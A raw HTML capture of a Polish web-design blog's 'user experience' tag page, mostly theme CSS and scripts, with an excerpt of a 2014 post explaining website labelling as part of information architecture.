

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/tag/user-experience
body_size: 15398
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>user experience &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami otagowanymi jako user experience" href="https://webroad.pl/tag/user-experience/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h2,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}small{font-size:80%}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}button{border-radius:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h2,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h2{font-size:2rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}small{font-size:80%;font-weight:400}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-md-8,.col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.rounded{border-radius:.25rem!important}.shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0/.075)!important}.mt-0{margin-top:0!important}.mt-2{margin-top:.5rem!important}.mr-3{margin-right:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.pt-0{padding-top:0!important}.px-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.text-justify{text-align:justify!important}.text-center{text-align:center!important}.text-muted{color:#6c757d!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post a:not(.btn){color:#e74c3c;font-weight:700}.post-preview-list .post-preview-list-inner.single-post h2{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post img{max-width:100%;height:auto;border:1px solid #ccc;padding:5px;margin-top:.5rem;margin-bottom:.5rem}.post-preview-list .post-preview-list-inner.single-post .wp-caption{width:100%!important}.post-preview-list .post-preview-list-inner.single-post .wp-caption-text{text-align:left;color:#aaa;font-style:italic}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}.comment .comment-date a{color:#999}.media-body.comment-body{font-size:0.9rem!important}.entry-title a,.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title a,.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/tags/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="user experience"/><meta property="og:url" content="https://webroad.pl/tag/user-experience"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="user experience"/><meta name="twitter:url" content="https://webroad.pl/tag/user-experience"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12 p-5 post-preview-list-inner text-justify single-post"><article id="post-3841" class="post-3841 post type-post status-publish format-standard has-post-thumbnail hentry category-webdesign tag-architektura-informacji tag-user-experience tag-web-design"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/webdesign/3841-etykiety-na-stronach-internetowych" rel="bookmark">Etykiety na stronach internetowych</a></h2><hr><p>21 grudnia 2014 / <strong>Mr.Mr</strong></p><hr></header><div class="entry-content"><div id="attachment_3842" style="width: 258px" class="wp-caption alignleft"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" aria-describedby="caption-attachment-3842" class=" wp-image-3842" data-src="https://webroad.pl/wp-content/uploads/2014/12/ID-10036849.jpg" alt="Etykiety na stronach internetowych" width="248" height="248" data-srcset="https://webroad.pl/wp-content/uploads/2014/12/ID-10036849.jpg 400w, https://webroad.pl/wp-content/uploads/2014/12/ID-10036849-250x250.jpg 250w, https://webroad.pl/wp-content/uploads/2014/12/ID-10036849-300x300.jpg 300w" data-sizes="(max-width: 248px) 100vw, 248px" /><p id="caption-attachment-3842" class="wp-caption-text">Image courtesy of digitalart at FreeDigitalPhotos.net</p></div><p><strong>&#8217;Etykietowanie stron internetowych&#8217;</strong> to pojęcie, które może budzić mylne skojarzenia i jest dość rzadko spotykane. Cokolwiek sobie teraz nie pomyśleliście na temat tego czym jest etykietowanie stron mogę Wam z dużą dozą pewności powiedzieć, że nie trafiliście&#8230; W uproszczeniu <strong>etykietowanie to proces organizacji treści</strong> na stronie internetowej i jest on częścią procesu tworzenia <strong>architektury informacji</strong> a nie czymś do czego będzie Wam potrzebna znajomość PHP lub HTML. Jeśli to Was nie zniechęca to zapraszam do dalszej lektury&#8230;</p><h3> <a href="https://webroad.pl/webdesign/3841-etykiety-na-stronach-internetowych#more-3841" class="more-link">Continue reading <span class="screen-reader-text">Etykiety na stronach internetowych</span></a></h3><hr><p>Tagi: <a href="https://webroad.pl/tag/architektura-informacji" rel="tag">architektura informacji</a> • <a href="https://webroad.pl/tag/user-experience" rel="tag">user 